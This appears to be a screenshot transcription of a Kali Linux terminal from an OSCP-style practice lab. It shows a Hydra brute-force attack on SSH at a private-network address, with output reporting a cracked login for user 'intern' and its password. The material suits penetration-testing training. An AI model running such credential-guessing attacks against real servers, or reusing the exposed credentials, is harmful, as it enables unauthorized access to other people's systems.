 ┌──(root㉿kali)-[~/oscp/digitalworld/development/ssh]
└─# hydra -L user -P pass 192.168.10.10 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-03
19:00:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3),
 ~1 try per task
[DATA] attacking ssh://192.168.10.10:22/
[22][ssh] host: 192.168.10.10   login: intern   password: 1234567890098765
4321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-03
19:00:21